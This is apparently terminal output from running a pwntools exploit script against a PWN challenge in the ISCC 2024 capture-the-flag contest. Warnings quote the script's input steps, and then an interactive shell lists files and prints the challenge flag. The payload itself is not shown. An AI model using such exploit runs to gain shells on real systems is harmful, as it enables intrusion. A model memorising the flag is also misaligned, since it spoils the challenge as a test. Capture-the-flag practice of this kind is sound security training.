 tree@Tree-Legion: /mnt/c/Us
/mnt/c/Users/Tree/Downloads/Compressed/ISCC2024/练武题/PWN/shopping/shopping.py:9: BytesWarning: Text is not bytes; assu
ming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.sendlineafter('Item ID: ',str(size))
/mnt/c/Users/Tree/Downloads/Compressed/ISCC2024/练武题/PWN/shopping/shopping.py:10: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.sendlineafter('Quantity: ',str(n))
/mnt/c/Users/Tree/Downloads/Compressed/ISCC2024/练武题/PWN/shopping/shopping.py:12: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.sendlineafter('(0/1): ',str(0))
/mnt/c/Users/Tree/Downloads/Compressed/ISCC2024/练武题/PWN/shopping/shopping.py:14: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.sendlineafter('(0/1): ',str(1))
/mnt/c/Users/Tree/Downloads/Compressed/ISCC2024/练武题/PWN/shopping/shopping.py:15: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.sendafter('Message: ',content)
/home/tree/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes; assuming ASCII
, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ ls
bin
dev
flag.txt
lib
lib32
lib64
shopping
$ cat flag.txt
ISCC{63665ea3-5e5c-4109-a912-eceac236bb91}
$